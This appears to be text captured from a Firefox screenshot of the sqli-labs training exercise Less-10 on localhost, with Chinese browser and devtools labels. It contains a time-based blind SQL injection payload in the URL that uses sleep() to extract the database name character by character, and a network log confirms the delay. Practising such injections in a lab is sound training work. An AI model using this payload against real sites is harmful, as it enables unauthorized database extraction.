 127.0.0.1/sqli/Less-10/?id=1" and if(ascii(substring((select database()),1,1))>10,sleep(3),0)--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
200 GET 127.0.0.1 /sqli/Less-10/?id=1" and if(ascii(substring((select database()),1,1))>10,sleep document html 987 字节 746 字节 4073 毫秒